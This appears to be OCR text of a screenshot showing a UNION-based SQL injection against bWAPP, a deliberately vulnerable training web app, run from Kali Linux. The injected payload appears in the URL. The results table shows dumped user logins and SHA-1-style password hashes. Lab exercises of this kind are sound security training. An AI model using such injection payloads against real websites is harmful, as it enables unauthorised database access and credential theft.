 Applications Places Firefox ESR Fri 11:34 1
bWAPP - SQL Injection - Mozilla Firefox
Preferences × bWAPP - SQL Injection ×
192.168.14.129/bWAPP/sqli_1.php?title='+and+1%3D0+union+select+1%2Cid%2Clogin%2C4%2Cpassword%2C6%2C Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
bWAPP
Set your security level:
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome AdmiralGaust
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
1 A.I.M. 6885858486f31043e5839c735d99457f045affd0 4 Link
2 bee 6885858486f31043e5839c735d99457f045affd0 4 Link
3 AdmiralGaust 2ae1ee8cadae423987f8036c85882561aeffe4e6 4 Link
Activate Windows
Go to Settings to activate Windows.
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?